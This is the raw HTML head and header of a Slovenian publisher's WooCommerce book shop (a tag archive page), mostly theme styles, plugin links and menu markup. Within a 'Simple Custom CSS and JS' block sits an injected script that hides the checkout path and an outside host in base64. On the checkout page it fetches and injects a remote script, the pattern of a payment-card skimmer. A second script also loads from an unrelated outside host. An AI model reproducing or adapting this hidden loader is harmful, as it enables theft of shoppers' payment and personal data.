.column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-3100-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-3100.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.7.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://zalozbakarantanija.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zalozbakarantanija.si/wp-json/wp/v2/tags/84" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zalozbakarantanija.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<!-- start Simple Custom CSS and JS -->
<script>
if(location.pathname.includes(atob('emFrbGp1Y2VrLW5ha3VwYQ'))){fetch(atob('Ly9jaGVxc2VlcC5vbmxpbmU'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
</script>
<!-- end Simple Custom CSS and JS -->

<script async src="https://webmail.mentalpainandtrauma.com/oNsEx9v5Z67E+T71mOko5dOyYOWa6jz+k+k2/4z5duWa+W2ggqY="></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="archive tag tag-diskont tag-84 wp-custom-logo wp-embed-responsive theme-bookory cookies-not-set woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 elementor-default elementor-kit-5274">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zalozbakarantanija.si" title="Založba Karantanija" rel="home">Založba Karantanija</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5278" class="elementor elementor-5278">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-e6d1009 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6d1009" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07da7c0" data-id="07da7c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-839710c elementor-widget__width-auto button-style-bookory-yes elementor-widget elementor-widget-button" data-id="839710c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
						<span class="elementor-button-text">narocila@zalozbakarantanija.si</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c51591 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0c51591" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						01 561 33 19					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27fc835" data-id="27fc835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63e3c29 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63e3c29" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-bookory-icon-author elementor-animation-shrink elementor-repeater-item-331dcf9" href="#" target="_blank">
						<span class="elementor-screen-only">Bookory-icon-author</span>
						<i class="bookory-icon- bookory-icon-author"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-580d279" href="https://www.facebook.com/karantanija/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-27dd71b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="27dd71b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d74ad2" data-id="3d74ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5805848 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="5805848" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8e0c5dd elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="8e0c5dd" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2062'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/01/Napis-zlozba-karantanija-vodoraven.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-6296376 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="6296376" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4452a35 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="4452a35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f17285c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-nav-menu" data-id="f17285c" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-f17285c" class="menu"><li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8972"><a href="https://zalozbakarantanija.si/trgovina/"><span class="menu-title">Trgovina</span></a></li>
<li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://zalozbakarantanija.si/aktualno/"><span class="menu-title">Aktualno</span></a></li>
<li id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://zalozbakarantanija.si/avtorji/"><span class="menu-title">Avtorji</span></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9063"><a href="https://zalozbakarantanija.si/o-nas/"><span class="menu-title">O nas</span></a>
<ul class="sub-menu">
